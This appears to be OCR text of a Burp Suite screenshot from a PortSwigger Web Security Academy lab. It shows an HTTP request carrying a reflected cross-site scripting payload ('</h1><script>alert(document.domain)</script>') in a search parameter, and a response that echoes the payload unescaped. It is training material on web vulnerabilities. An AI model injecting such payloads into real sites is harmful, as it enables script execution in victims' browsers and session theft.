 Request
Pretty Raw Hex
\n
GET /?search=</h1><script>alert(document.domain)</script> HTTP/2
Host: 0a7300e604767d6a812525c4008700fe.web-security-academy.net
Cookie: session=ajVVvMjN8lbgyjylMCrqKrYFl2nWWmb5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a7300e604767d6a812525c4008700fe.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Response
Pretty Raw Hex Render
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '
</h1>
<script>
alert(document.domain)
</script>
'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <section class="blog-list no-results">